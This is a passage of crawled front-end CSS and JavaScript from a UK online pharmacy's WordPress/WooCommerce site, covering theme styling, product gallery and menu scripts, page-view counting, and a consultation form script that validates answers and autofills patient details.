  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
  color: var(--accent);
  z-index: 10;
}
.loading-quick-shop .product-transition .woocommerce-loop-product__link {
  background-color: rgba(255, 255, 255, 0.95);
}

.cross-button {
  position: relative;
  display: inline-block;
  cursor: pointer;
  line-height: 30px;
}
.cross-button:after, .cross-button:before {
  content: " ";
  position: absolute;
  top: 50%;
  right: 0;
  display: inline-block;
  margin-top: -1px;
  width: 12px;
  height: 2px;
  background-color: #000;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.cross-button:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.cross-button:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cross-button:hover:after, .cross-button:hover:before {
  -webkit-transform: rotate(0);
  transform: rotate(0);
}

@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.woocommerce-breadcrumb {
  margin-bottom: 20px;
}

.breadcrumb-wrap {
  display: var(--page-title-display);
}

.home .main-breadcrumb {
  display: none;
}

/*# sourceMappingURL=woocommerce.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5
body_size: 3829
content:
/**
* Theme Name: Matico Child
* Description: This is a child theme of Matico, generated by Merlin WP.
* Author: <a href="https://pavothemes.com/">Pavothemes</a>
* Template: matico
* Version: 1.1.5
*/
.paoc-credit-inr-wrp {
  display: none !important;
}
table.woocommerce-checkout-review-order-table .product-name {
  width: 50%;
}
#order_review .woocommerce-checkout-review-order-table th {
  font-size: 17px;
}
.elementor-widget-matico-product-categories .category-product-img {
  min-height: 200px;
}
.product-transition {
  min-height: 200px;
}
.leftminbox {
  float: left;
  margin-right: 10px;
  width: 45% !important;
}
.rightmaxbox {
  float: left;

  width: 45% !important;
}
.dokan-form-group
  .dokan-map-wrap
  .dokan-map-search-bar
  #dokan-map-add.custommapsection {
  border: 2px solid #000000 !important;
}
.woocommerce-shipping-totals.shipping th {
  font-size: 13px;
}
.term-description table {
  width: 750px;
  border-collapse: collapse;
  margin: 50px auto;
}

/* Zebra striping */
.term-description tr:nth-of-type(odd) {
  background: #eee;
}

.term-description th {
  background: #3498db;
  color: white;
  font-weight: bold;
}
.popup{
	height: auto!important;
    scrollbar-width: thin!important;
}

.term-description td,
.term-description th {
  padding: 10px;
  border: 1px solid #ccc;
  text-align: left;
  font-size: 18px;
}

/* 
Max width before this PARTICULAR table gets nasty
This query will take effect for any screen smaller than 760px
and also iPads specifically.
*/
@media only screen and (max-width: 760px),
  (min-device-width: 768px) and (max-device-width: 1024px) {
  .term-description table {
    width: 100%;
  }

  /* Force table to not be like tables anymore */
  .term-description table,
  .term-description thead,
  .term-description tbody,
  .term-description th,
  .term-description td,
  .term-description tr {
    display: block;
  }

  /* Hide table headers (but not display: none;, for accessibility) */
  .term-description thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .term-description tr {
    border: 1px solid #ccc;
  }

  .term-description td {
    /* Behave  like a "row" */
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  .term-description td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
    /* Label the data */
    content: attr(data-column);
    color: #000;
    font-weight: bold;
  }
}
.bmi-calculator {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  margin: 0px 0px 30px 0px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator {
  width: 50%;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc {
  max-width: inherit !important;
  min-width: inherit !important;
  border-radius: 0;
}
.right-part {
  border: 1px solid #ddd;
  width: 50%;
  padding: 10px;
  border-left: none;
  border-bottom-width: 7px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc .control-label {
  padding: 7px 5px 0px 0;
  width: 60px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc .col-200-8 {
  display: flex;
  flex-wrap: wrap;
}
.bmi-calculator
  .widget.widget_cc_bmi_calculator
  div#CCB-calc
  .col-200-6.ft_input {
  margin: 0px 3px;
  width: 46%;
}
#calc-header h3 a {
  background-color: transparent !important;
  color: #ffffff !important;
}

.bmi-calculator #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode H3 a,
.bmi-calculator
  #CCB-calc
  #calc-header.CCB-calc-header-cc_bmi_shortcode
  H3
  a:visited,
.bmi-calculator #CCB-calc .CCB-calc-header-cc_bmi_shortcode {
  background-color: #4dc42a !important;
  color: #ffffff !important;
}
.start_consultaion a {
  padding: 15px;
  background: #4dc42a;
  border-radius: 25px;
  display: block;
  color: #fff;
  text-align: center;
  margin: auto;
  width: 200px;
}

.start_consultaion {
  margin-bottom: 25px;
  display: block;
}
.bmi-calculator #CCB-calc #calc-header h3 {
  border: none;
  text-align: center;
  font-weight: 600;
  background: #4dc42a;
  color: #fff;
  line-height: normal;
  padding: 10px 0px;
}
.bmi-calculator
  .widget.widget_cc_bmi_calculator
  button#cc_bmi_calculator-2-clear_btn {
  background: #8e1627 !important;
}
#calc-footer {
  display: none !important;
}
.term-description {
  margin-top: 25px;
}
.travlingform {
  border: 1px solid #ddd;
  margin: 0px 0px 20px;
  border-bottom-width: 8px;
}

.travlingform form#calculateForm {
  padding: 20px;
}
.travlingform .resultdiv span {
  background: #0e3175;
  color: #fff;
  margin: 10px 0px 0px;
  padding: 10px 20px;
  width: auto;
  display: block;
}
.custom_submenu li a {
  text-transform: capitalize;
}
.woocommerce-product-details__short-description .cart {
  display: none !important;
}
.travlingform .submitbuttons a.submitbutton_reset.button {
  background: #0e3175 !important;
}
.travlingform legend {
  border: none;
  text-align: center;
  font-weight: 600;
  font-size: 25px;
  background: #0e3175;
  color: #fff;
  line-height: normal;
  padding: 10px 0px;
}
.main-navigation ul.menu > li.menu-item > a {
  padding: 1.46em 1.2em;
  font-size: 15px;
}
#qustionnaires_form_submit {
  margin-top: 20px !important;
}
.marbottom20 {
  margin-bottom: 20px !important;
}
.white-featured-box.container {
  padding-left: 0px;
}
#autofill_register_details,
#add_patient {
  margin-bottom: 20px;
  margin-top: 30px;
}
.answer-input span {
  padding: 10px;
}
.styled-table thead th {
  color: #ffffff;
}
.styled-table th,
.styled-table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
.styled-table {
  border-collapse: collapse;
  margin: 25px 0;
  font-size: 0.9em;
  font-family: sans-serif;
  min-width: 400px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.styled-table thead tr {
  background-color: #4dc42a;
  color: #ffffff;
  text-align: left;
}
.styled-table th,
.styled-table td {
  padding: 12px 15px;
  border-left: 1px solid #e2e2e2 !important;
  border-right: 1px solid #e2e2e2 !important;
}
.styled-table tbody tr {
  border-bottom: 1px solid #dddddd;
}

.styled-table tbody tr:nth-of-type(even) {
  background-color: #f3f3f3;
}

.styled-table tbody tr:last-of-type {
  border-bottom: 2px solid #4dc42a;
}
.styled-table tbody tr.active-row {
  font-weight: bold;
  color: #009879;
}
.focusOnClick,
.focusOnClickvendorShop {
  cursor: pointer;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  width: 20px;
  height: 20px;
}
.bgtransparent
  .elementor-cta__title.elementor-cta__content-item.elementor-content-item,
.bgtransparent
  .elementor-cta__description.elementor-cta__content-item.elementor-content-item {
  background: rgba(0, 0, 0, 0.5);
  padding: 4px 10px;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: #fff !important;
}
.elementor-5372
  .elementor-element.elementor-element-da67789
  .hfe-site-logo
  .hfe-site-logo-container
  img {
  width: 89% !important;
}
.dokan-dashboard .dokan-dashboard-content a {
  word-break: break-word;
}

.dokan-table > caption + thead > tr:first-child > th,
.dokan-table > colgroup + thead > tr:first-child > th,
.dokan-table > thead:first-child > tr:first-child > th,
.dokan-table > caption + thead > tr:first-child > td,
.dokan-table > colgroup + thead > tr:first-child > td,
.dokan-table > thead:first-child > tr:first-child > td {
  white-space: nowrap;
}

.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th {
  border: none;
}

.dokan-spmv-products-search-result-area .action-section a,
.dokan-spmv-products-search-result-area .action-section button {
  white-space: nowrap;
}
/* 
.dokan-dashboard .dokan-dashboard-wrap * {
   white-space: nowrap;
} */
.product-template-default.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item:hover,
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item.selected {
  background: none !important;
}
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item:hover
  .variable-item-span,
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item.selected
  .variable-item-span {
  color: #000 !important;
}
.table.dokan-table.dokan-other-vendor-camparison-table
  .table-row
  .table-cell.action-area
  a {
  background: none;
}
.dokan-dashboard.dokan-theme-matico
  .dokan-w12
  .dokan-form-inline.dokan-w8.dokan-product-date-filter
  .dokan-form-group
  select:not([size]):not([multiple]) {
  font-size: 14px;
}
.single-product div.product .summary .right {
  padding: 20px 10px !important;
}

ul.custom_submenu li {
  padding: 10px;
}
.delivary_note {
  border: 1px solid #eee;
  padding: 20px;
  margin-top: 22px;
  border-radius: 4px;
}

.same_shop {
  color: springgreen !important;
  font-weight: bold;
  text-align: center;
  text-decoration: overline;
  font-size: 20px;
  margin-left: 10px;
}
.active.settings.has-submenu .navigation-submenu.settings {
  display: block;
}
.settings.has-submenu .navigation-submenu.settings {
  display: none;
}

.submenu-hovered.settings.has-submenu .navigation-submenu.settings {
  display: block;
}

.active.settings.has-submenu > a {
  background-color: #4dc42a !important;
}
.navigation-submenu.settings {
  margin: 0;
}
.submenu-item.current {
  background-color: #4dc42a !important;
}

.dokan-dashboard
  .dokan-dash-sidebar
  ul.dokan-dashboard-menu
  li.active.settings.has-submenu {
  background-color: transparent !important;
}

.tooltip .tooltip-inner {
  font-size: 15px !important;
}
.settings.has-submenu.submenu-hovered {
  background-color: transparent !important;
}
.settings.has-submenu.submenu-hovered > a {
  background-color: #4dc42a !important;
}

/*left position*/
.tooltipleft {
  position: relative;
  display: inline-block;
}
.tooltipleft .toolttextleft {
  visibility: hidden;
  width: 345px;
  /* height:50px; */
  background-color: #4dc42a;
  color: white;
  text-align: center;
  border-radius: 4px;
  padding: 10px;
  /* Position the tooltip */
  position: absolute;
  z-index: 1;
  /* right: 130%; */
  left: 110%;
}
.tooltipleft:hover .toolttextleft {
  visibility: visible;
}
.custom_button_box {
  color: #fff !important;
  padding: 12px;
}
.chatbotcustombox {
  margin: auto;
}
.page-id-33761.ehf-header #masthead {
  position: unset !important;
}
.ehf-header #masthead {
  position: static !important;
}
#wau_file_addon {
  margin: 10px 0 0 0;
}
#main section#demo {
  background: rgba(0, 0, 0, 0.5) !important;
  transition: height 9999s;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  cursor: pointer;
}
.dokan-single-seller.woocommerce {
  cursor: pointer;
}
.dokan-store-support-btn-wrap.dokan-right {
  margin-top: 18px;
  left: 0;
  right: 0;
  margin-left: 25px;
}
.site-search.ajax-search {
  display: none;
}
#dgwt-wcas-search-input-1 {
  border: 2px solid #4dc42a !important;
  background: none !important;
  color: #fff;
}
.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier {
  fill: #4dc42a !important;
  opacity: 1 !important;
}

.safedata .safe-preg-icon {
  max-width: 15%;
  display: inline;
  padding: 6px;
}
.errorFreeText {
  border: 1px solid #f00;
}
.qest_errors {
  color: #f00;
}
.ehf-header #masthead {
  background-image: url("https://allchemists.co.uk/wp-content/uploads/2022/11/IMG-20221109-WA0037.jpg");
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #000;
}

.dokan-live-chat.dokan-live-chat-whatsapp.button.alt {
  display: none;
}

.elementor-widget-container
  .elementor-icon-list-item
  .elementor-icon-list-icon {
  display: inline-block;
}

/*******************Chat boat question**********************/
section#demo {
  background: rgba(0, 0, 0, 0.5) !important;

  transition: height 9999s;

  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  cursor: pointer;
}
div#messages .message.to.ready {
  margin-left: 45px;
  position: relative;
}
div.conv-form-wrapper div#messages div.message.from {
  background: #8e1627;
  color: #fff;
  border-top-right-radius: 0;
}
div#messages .message.to.ready {
  margin-left: 45px;
  position: relative;
}
.header-section img.safe-preg-icon {
  width: 57px;
  background: #cfcece;
  border-radius: 100%;
  padding: 2px;
  margin-right: 7px;
  vertical-align: middle;
}
.header-section {
  display: flex;
  background: #f2f2f2;
  border-radius: 10px 10px 0px 0px;
  padding: 10px;
  align-items: center;
}
div#messages .message.to.ready:after {
  content: "";
  position: absolute;
  top: 0;
  left: -41px;
  width: 40px;
  height: 40px;
  background: url(../matico-child/assets/images/doctor-icon.svg);
  border-radius: 100%;
  background-size: cover;
}

@media (max-width: 767px) {
  div.conv-form-wrapper div.wrapper-messages,
  div.conv-form-wrapper div#messages {
    max-height: 40vh !important;
  }

  #demo .vertical-align {
    top: 33%;
  }
}

/*******************End Chat boat question**********************/

.dokan-product-search .ajaxsearchform.ajaxsearchform-dokan .input-group {
  width: 100%;
}
.dokan-store-widget input[type="text"],
.dokan-store-widget input[type="email"] {
  width: 100%;
}
.dokan-product-search .ajaxsearchform.ajaxsearchform-dokan .input-group-addon {
  width: 50%;
  background: transparent;
  border: none;
  font-size: inherit;
  padding-left: 10px;
  line-height: inherit;
}

.dokan-product-search
  .ajaxsearchform.ajaxsearchform-dokan
  .dokan-ajax-search-category {
  padding-left: 14px;
}

@media only screen and (max-width: 768px) {
  .safedata .safe-preg-icon {
    max-width: 36% !important;
  }
  a.whatsapp-live-widget {
    right: 17px;
    bottom: 80px;
  }
  .dokan-geolocation-location-filters .dokan-geo-filters-column {
    width: 100%;
  }
  .success_message {
    text-align: justify;
    font-size: 15px;
  }
  .same_shop {
    color: springgreen !important;
    font-weight: bold;
    text-align: left;
    text-decoration: overline;
    font-size: 18px;
    display: block;
    margin-top: 10px;
    margin-left: 0;
  }
  .woocommerce .woocommerce-message .success_button {
    height: 100px;
  }
}
/* Adjust z-index for popup and overlay */
#job_popup,
#job_mail_popup {
  position: fixed;
  z-index: 9999 !important; /* Make sure this is higher than the header's z-index */
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: white;
  padding: 20px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
  display: none;
  padding: 5% 3%;
  overflow-y: scroll;
  scrollbar-width: thin;
}

#overlay {
  position: fixed;
  z-index: 9998 !important; /* Just below the popup */
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
}

/* Disable body scroll when overlay is active */
.no-scroll {
	height:90vh;
    overflow-y: hidden!important;
}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6
body_size: -31
content:
.variations option.attached[disabled] {
	display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1
body_size: 185
content:
jQuery(document).ready(function(a){if(!localStorage)return;if(!window.dokanPageViewsParams)return;let o=(new Date).toISOString().slice(0,10),e=JSON.parse(localStorage.getItem("dokan_pageview_count"));(null===e||e.today&&e.today!==o)&&(e={today:o,post_ids:[]}),e.post_ids.includes(window.dokanPageViewsParams.post_id)||(a.post(window.dokanPageViewsParams.ajax_url,{action:"dokan_pageview",_ajax_nonce:window.dokanPageViewsParams.nonce,post_id:window.dokanPageViewsParams.post_id}),e.post_ids.push(window.dokanPageViewsParams.post_id),localStorage.setItem("dokan_pageview_count",JSON.stringify(e)))});

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5
body_size: 342
content:
(function ($) {
    $(function () {
        $('.main-navigation .has-mega-menu.has-stretchwidth').hover(function (e) {
            let $body = $('body'),
                pleft = $(this).offset().left,
                bodyleft = $body.offset().left;
            $('.mega-stretchwidth', this).css({
                left: -pleft + bodyleft,
                width: $body.width()
            });
        });

        $('.main-navigation .has-mega-menu.has-containerwidth').hover(function (e) {
            let $parent = $(this).closest('.container , .elementor-container, .col-full, .header-container'),
                pleft = $parent.offset().left + parseInt($parent.css('padding-left')),
                cleft = $(this).offset().left;

            $('.mega-containerwidth', this).css({
                left: pleft - cleft,
                width: $parent.width()
            });
        });

		$('.main-navigation .has-mega-menu').has('ul.custom-subwidth').hover(function (e) {
			let pleft = parseFloat($(this).children('a').css('padding-left')),
				$oleft = $(this).offset().left + pleft,
			    $itemwidth = parseInt($(this).children('.custom-subwidth').css('width')),
			    $bodywidth = $('body').width();

			let $offset = $oleft + $itemwidth - $bodywidth;

			if ($offset >= 0){
				$('.mega-menu.custom-subwidth', this).css({
					left: -$offset + pleft
				});
			}
			else{
				$('.mega-menu.custom-subwidth', this).css({
					left: pleft
				});
			}
		});
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5
body_size: 1095
content:
!function(c){"use strict";var i=c("body");function e(){var e=20,t=c("#wpadminbar");0<t.length&&(e+=t.height()),window.innerWidth<992?c(".product-sticky-layout").trigger("sticky_kit:detach"):c(".product-sticky-layout").stick_in_parent({offset_top:e})}c(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,t,o;e=!!i.hasClass("rtl"),t=c(".single-product .woocommerce-product-gallery__image > a"),o=c(".flex-control-thumbs img",".woocommerce-product-gallery"),t.length&&t.attr("data-elementor-open-lightbox","no"),4<c(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(c(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:e,infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0})),(e=c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").outerWidth())&&c(".product-video-360").css("left",e+40),c(".woocommerce-product-gallery .flex-control-thumbs li").each(function(){c(this).has(".flex-active").addClass("active")}),o.click(function(){o.parent().removeClass("active"),c(this).parent().addClass("active")})}),i.on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var t=c(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),t=t.closest("li").attr("aria-controls");e.find(".resp-accordion").removeClass("active"),c("."+t).addClass("active")}).on("click","h2.resp-accordion",function(e){e.preventDefault();var t=c(this),o=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),e=o.find(".wc-tabs, ul.tabs");t.hasClass("active")||(o.find(".resp-accordion").removeClass("active"),t.addClass("active"),e.find("li").removeClass("active"),e.find(t.data("control")).addClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(300),o.find(t.attr("aria-controls")).show(300))}),c(document).ready(function(){c(".sizechart-button").on("click",function(e){e.preventDefault(),c(".sizechart-popup").toggleClass("active")}),c(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),c(".sizechart-popup").removeClass("active")}),c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical:not(:has(.flex-control-thumbs))").css("max-width","690px").next().css("left","10px"),c("a.btn-video").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,midClick:!0,closeBtnInside:!0,preloader:!1,fixedContentPos:!1}),c("a.btn-360").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in",callbacks:{open:function(){var e,t=c("#rotateimages"),o=t.data("images").split(",");t.spritespin({source:o,width:800,height:800,sense:-1,responsive:!0,animate:!1,onComplete:function(){c(this).removeClass("opal-loading")}}),e=t.spritespin("api"),c(".view-360-prev").click(function(){e.stopAnimation(),e.prevFrame()}),c(".view-360-next").click(function(){e.stopAnimation(),e.nextFrame()})}}}),c(".js-card-body.active").slideDown(),c(".js-btn-accordion").on("click",function(){c(this).hasClass("active")||(c(".js-btn-accordion").removeClass("active"),c(".js-card-body").removeClass("active").slideUp()),c(this).toggleClass("active");var e=c(this).parent().find(".js-card-body");e.slideToggle(),e.toggleClass("active"),setTimeout(function(){c(".product-sticky-layout").trigger("sticky_kit:recalc")},1e3)}),0<c(".product-sticky-layout").length&&(e(),c(window).resize(function(){setTimeout(function(){e()},100)}))})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5
body_size: 240
content:
!function(a){"use strict";a(function(){var o=a("body");o.on("click",".filter-toggle",function(o){o.preventDefault(),a("html").toggleClass("off-canvas-active")}),o.on("click",".filter-close, .matico-overlay-filter",function(o){o.preventDefault(),a("html").toggleClass("off-canvas-active")});var e=a("body .matico-dropdown-filter");function n(){var o=a(".matico-canvas-filter-wrap");a("body").hasClass("shop_filter_canvas")||(a(window).width()<1024?(a("#secondary").children().appendTo(".matico-canvas-filter-wrap"),a(".matico-dropdown-filter-wrap").children().appendTo(".matico-canvas-filter-wrap")):(o.children().appendTo("#secondary"),o.children().appendTo(".matico-dropdown-filter-wrap")))}o.on("click",".filter-toggle-dropdown",function(o){o.preventDefault(),e.toggleClass("active-dropdown").slideToggle()}),a(document).ready(function(){n(),a(window).on("resize",function(){n()})})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/images/remove-dark.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 129 129"
     enable-background="new 0 0 129 129" width="12px" height="12px">
    <g>
        <path d="M7.6,121.4c0.8,0.8,1.8,1.2,2.9,1.2s2.1-0.4,2.9-1.2l51.1-51.1l51.1,51.1c0.8,0.8,1.8,1.2,2.9,1.2c1,0,2.1-0.4,2.9-1.2   c1.6-1.6,1.6-4.2,0-5.8L70.3,64.5l51.1-51.1c1.6-1.6,1.6-4.2,0-5.8s-4.2-1.6-5.8,0L64.5,58.7L13.4,7.6C11.8,6,9.2,6,7.6,7.6   s-1.6,4.2,0,5.8l51.1,51.1L7.6,115.6C6,117.2,6,119.8,7.6,121.4z"
              fill="#333333"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5
body_size: 1186
content:
!function(i){"use strict";var t,o,s,n=i("body"),e=!1;n.on("change",".matico-products-per-page #per_page",function(t){t.preventDefault();var s,t=this.value;s=t,e&&e.abort(),e=i.ajax({type:"GET",url:s,beforeSend:function(){i("ul.matico-products").addClass("preloader")},success:function(t){let o=i(t);i("#main ul.matico-products").replaceWith(o.find("#main ul.matico-products")),i("#main .woocommerce-pagination").replaceWith(o.find("#main .woocommerce-pagination")),window.history.pushState(null,null,s),e=!1,i(document).trigger("matico-products-loaded")}})}),i(document).ready(function(){var t;3<(t=i("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&t.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(1)}}]})}),(t=i(".products")).on("click",".quantity input",function(){return!1}),t.on("change input",".quantity .qty",function(){i(this).parents(".product").find(".add_to_cart_button").attr("data-quantity",i(this).val())}),t.on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&i(this).parents(".product").find(".add_to_cart_button").trigger("click")}),(o=i(".products-list")).on("click",".quantity input",function(){return!1}),o.on("change input",".quantity .qty",function(){i(this).parents(".product-list").find(".add_to_cart_button").attr("data-quantity",i(this).val())}),o.on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&i(this).parents(".product-list").find(".add_to_cart_button").trigger("click")}),i("body").on("click",".product-block .product-color .item",function(){var t=i(this).data("image"),o=i(this).closest(".product-block").find(".product-image img");o.attr("src",t.src),o.attr("srcset",t.srcset),o.attr("sizes",t.sizes),i(this).hasClass("active-swatch")||(i(this).parent().find(".active-swatch").removeClass("active-swatch"),i(this).addClass("active-swatch"))}),(s=i(".widget_product_categories").find("ul")).length&&s.find("li").each(function(){var o=i(this),t=o.find("> a"),s=o.find("> ul.children");s.length&&(o.hasClass("closed")?(s.hide(),t.before('<i class="icon-plus"></i>')):(o.hasClass("opened")||o.addClass("opened"),t.before('<i class="icon-minus"></i>')),o.find("i").on("click",function(t){s.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find(">i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find(">i").removeClass("icon-minus").addClass("icon-plus")),t.stopImmediatePropagation()}),o.on("click",function(t){i(t.target).filter("a").length||(s.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find("i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find("i").removeClass("icon-minus").addClass("icon-plus")),t.stopImmediatePropagation())}))}),i("body").on("mouseenter",".product-list .product-caption .woosw-btn:not(.tooltipstered), .product-list .product-caption .woosq-btn:not(.tooltipstered), .product-list .product-caption .woosc-btn:not(.tooltipstered)",function(){var t=i(this);void 0!==i.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),i(document).on("added_to_wishlist removed_from_wishlist",function(){var o=i(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");i.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count),i(".wishlist-count-text").html(t.text)}})}),i("body").on("woosw_change_count",function(t,o){var s=i(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");i.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(t){i(".wishlist-count-text").html(t.text)}}),s.html(o)}),i(document).ready(function(){i(".product-block").each(function(t,o){var s=i(".product-caption-bottom",this).outerHeight();i(".content-product-imagin",this).css({marginBottom:-s})})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2
body_size: 3930
content:
/**

 * This is custom js file for British Chemist site.

 */



(function ($) {

	jQuery(document).ready(function ($) {
		$('#questions_form').submit(function () {
			var error = '';
			$('.answer_box').each(function(index, value) {
				var textareaval = jQuery(this).val();
				if(textareaval == ''){
					jQuery(this).addClass('errorFreeText');
					error = 'exit';
				} else {
					jQuery(this).removeClass('errorFreeText');
				} 
			}); 
			if (error  === '') {
				return true;
			} else {
				jQuery(".required_error").show();
				return false;
			}
		});
	});
	

	jQuery('#reg_billing_dob, #consultation_dob, #patient_consultation_dob' ).datepicker({

		changeYear: true,

		defaultDate: (new Date(1950, 1, 1)),

		yearRange: '1900:' + new Date().getFullYear(),

		dateFormat: 'dd-mm-yy'

	}); 

	$(document).on({

		click: function () { 

			let target = $(this);

			let id = target.attr('data-id');


			$('#server_error_' + id).hide();



			if (target.attr('data-value') == 0) {

				$('#error_' + id).show();
				$('#free_text_' + id).show();

			} else {

				$('#error_' + id).hide();
				$('#free_text_' + id).hide();

			}

		}

	}, '.radio_answer');


		
	jQuery('body').delegate('#add_patient', 'change', function () {  
	if(jQuery('#add_patient').is(':checked')){


	jQuery(".patientForm").show();
	jQuery(".requiredFields").attr("required","required");
	} else {
	jQuery(".requiredFields").removeAttr("required","required");
	jQuery(".patientForm").hide();
	} });


	$('body').delegate('#autofill_register_details', 'change', function () {

		if ($(this).is(':checked')) {

			$.ajax({

				url: woocommerce_params.ajax_url,

				type: "GET",

				data: { action: "autofill_register_details" },

				success: function (response) {

					var json = $.parseJSON(response);

					$('#consultation_first_name').val(json.first_name);

					$('#consultation_last_name').val(json.last_name);

					$('#consultation_dob').val(json.dob);

					$('#consultation_phone').val(json.phone);

	

					$('#consultation_address').val(json.address);

					$('#consultation_postcode').val(json.postcode);

					$('#consultation_country').val(json.country);

					$('#consultation_address_1').val(json.address_1);

					$('#consultation_address_2').val(json.address_2);

					$('#consultation_city').val(json.city);

					$('#consultation_state').val(json.state);

					$('#consultation_door_num').val(json.door_number);

				}

			});

		} else {

			$('#consultation_first_name, #consultation_last_name, #consultation_dob, #consultation_phone').val('');

			$('#consultation_address, #consultation_postcode, #consultation_country, #consultation_address_1').val('');

			$('#consultation_address_2, #consultation_city, #consultation_state, #consultation_door_num').val('');

		}

	});



/* 	$('body').delegate('#use_prescription_details', 'change', function () {

		if ($(this).is(':checked')) { */


			$.ajax({

				url: woocommerce_params.ajax_url,

				type: "GET",

				data: { action: "use_prescription_details" },

				success: function (response) {

					var json = $.parseJSON(response);

					if (json.flag == 'true') {

						$('#billing_first_name').val(json.first_name);

